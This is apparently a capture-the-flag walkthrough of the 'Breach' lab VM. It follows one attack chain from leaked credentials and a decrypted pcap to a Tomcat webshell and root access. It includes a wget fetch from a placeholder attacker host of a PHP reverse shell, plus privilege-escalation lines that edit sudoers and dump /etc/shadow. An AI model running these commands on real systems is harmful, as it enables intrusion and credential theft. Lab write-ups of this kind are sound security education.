Thanks to @mrb3n813 for the challenge!
Attack Narrative:

Setup networking between the Breach VM and the Kali VM.

Next, I performed a standard Nmap SYN scan on the system with very odd results. All ports reported back as open indicating some sort of IDS/IPS/Firewall in play here. So instead I used Ncat for manual TCP port enumeration, starting with port 80 (HTTP). This approach was able to fingerprint an active web service on the Breach host, Apache/2.4.7 (Ubuntu).
I setup Burp Suite and Iceweasel, and proxy’d another GET request to the Breach HTTP service. Looking at the page source, we find a nice nugget of info:
Base64 encoded data, took 2 rounds of decoding:
Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo
cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh
pgibbons:damnitfeel$goodtobeagang$ta
With the new found creds, I check to see if FTP or SSH are running via Ncat enumeration. No such luck, both ports return odd value. I will have to hold on to the creds for a minute.

Next, I spider the site with Burp looking for additional directories, pages, images, and web forms. I start with the images directory.

I pull every file down, and run it through exiftool looking for hidden information in meta data. The image bill.png contained an attribute called ‘Comments’ with the value ‘coffeestains’. This was noted for later use, appears to be someone’s password, probably an account associated with Bill Blumbergh.

The spider crawl also identified a content management system installed on the server called ImpressCMS. There is a login form on the main page, so I attempt to authenticate with the pgibbons:damnitfeel$goodtobeagang$ta account found earlier…..success!! Our first taste of unauthorized access!!! We start by looking through the user’s Inbox and start reading the messages for intel.

In the first message, the ImpressCMS Admin (aka Bob) tells Peter they did not know what to do with our new purchase of Super Secret Cert Pro, so they dropped our keystore on the public webserver…..good move.

Not sure how the keystore comes into play yet, but we grab it anyway.
We run strings against the downloaded Java Keystore file and find the string ‘tomcat’. We take note for future potential use, maybe passphrase used for keystore encryption???

The second message is from Michael Bolton, and confirms our suspicion that there was an IDS/IPS in play on the server.

The final message is from Bob, the ImpressCMSAdmin, who tells everyone to post sensitive artifacts to the admin portal, and then makes a telling statement about passwords: “My password is extremely secure. If you could go ahead and tell them all that’d be great. -Bill ”

We know Bill is the ImpressCMS Admin, so we try to login as admin with the password found in the meta data of the bill.png image, ‘coffeestains’……success!!! We are now an admin on ImpressCMS.

We select the Content menu option, and find more juicy intel. We find a message titled ‘SSL implementation test capture’ written by Peter. In it he describes a packet capture used by the red team to reproduce the attack. The file is available at the following link: http://192.168.110.140/impresscms/_SSL_test_phase1.pcap

Also, Peter says: ” They told me the alias, storepassword and keypassword are all set to ‘tomcat’. Is that useful?? Does anyone know what this is? I guess we are securely encrypted now?” This matches the string we found from the output of the strings command against the .keystorefile. I grab a copy of the pcap and open it in Wireshark, and……..its encrypted traffic.
So, we are going to have to decrypt this traffic to see how the threat actors attacked this server. There are some good resources out there that will show you how to do this. I have to give a shout out to https://www.tbs-certificates.co.uk/FAQ/en/627.html who showed me how to create the PKCS#12 file from the Java keystorefile using keytool. Like we read in the message from Peter, and saw from the strings output against the .keystorefile, I use ‘tomcat’ for the destination keystorepassword and source keystorepassword.
We configure Wireshark accordingly to decrypt the packet capture with the P12 file: IP address 192.168.110.140, communication over port 8443, protocol will be HTTP, key file will be breach.p12, and password will be ‘tomcat’.
Apply the new configuration, and bingo, decrypted traffic!


Off the bat we see host 192.168.110.129 was accessing the /_M@nag3Me/html page on the server. After an initial 401 Unauthorzied, the threat actor sends a subsequent GET request with an Authorization HTTP header which used Basic authentication. Wireshark is able to decode the Base64 to reveal the username password tomcat:Tt\\5D8F(#!*u=G)4m7zB.

After more review of the packet capture, I could see the attacker was able to upload a webshell to the server, /cmd/cmd.jsp. This form took a GET parameter ‘cmd’ containing a system command to be executed on the server. In the capture, the attacker is sending the ‘id’ command to be executed by the server:
Based on the subsequent response to this webshell request, the attacker did have remote code execution on the server. The server responds with the user ID under which the web instance is running, tomcat6.


Lets do the same thing the attacker did, and shell this bastard!! First we proxy a request for the /_M@nag3Me/htmlpage, and replace the Authorization HTTP header value with the one we pulled from the packet capture (NOTE: I dont know why, but every time I entered the password manually, it did not work).
Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC
This is what I like!!! Round 2 of administrative unauthorized access, this time its the Tomcat Web Application Manager! Lets shell this bitch.

I quickly create a WAR file with the basic JSP webshell provided by Kali, after some slight modifications to match the server environment, and deploy it to the server. I then visit the page in Iceweasel, and get remote code execution on the server. Excellent.
NOTE: The next step of the attack had to be executed fast! Something on the server was deleting my WAR deployment about every 5 minutes.


I was able to determine the execution path for php, and uploaded and executed the php reverse shell from Kali with the following sequence of commands. In order to avoid any IDS/IPS issues, I use the callback TCP port 443 for the reverse shell.
wget http://attacker.IP/shell.txt -O /tmp/shell.txt
mv /tmp/shell.txt /tmp/shell.php
php -f /tmp/shell.php

Once I have the reverse shell going, I use the g0tmi1k Python trick for a better shell, and cat /etc/passwd and ls -al the /home directory looking for local user accounts. It seems Bill has a local account on the server, so I try to su to the blumbergh account with the pwd ‘coffeestains’…..success!!!

I check the sudo permissions for the blumbergh account, and stumble upon the following:
I cat the tidyup.sh file and find its the Tomcat cleanup script we had to deal with earlier! Every three minutes this script executes and deletes the webapps I have deployed on the Tomcat server. Gotcha.
Luckily, blumbergh is able to modify this file with his sudo access. Using tee, blumbergh can overwrite the file we privilege escalation commands, which are then will then executed as root. So, I overwrite the file with the following 3 lines:
- echo “blumberghALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers (This lets the blumbergh user run any command as root without having to enter their password).
- cat /etc/shadow > /tmp/holder.txt&& chmod777 /tmp/holder.txt (This dumps the hashes from the shadow file to a file in /tmp, that everyone can access).
- php-f /home/blumbergh/shell.php (this runs my php reverse shell from earlier, only as root this time).
I reboot the machine to restart the tidyup.sh script, and hope for the best. Luckily, all three of the commands I used were executed as root successfully!
- PHP Reverse Shell as Root
blumbergh Account with Sudo ALL:NOPASSWD
/etc/shadow Dumped to /tmp/holder.txt

Final step, cat the /root/.flag.txt file:
Awesome challenge, thanks again to @mrb3n813.
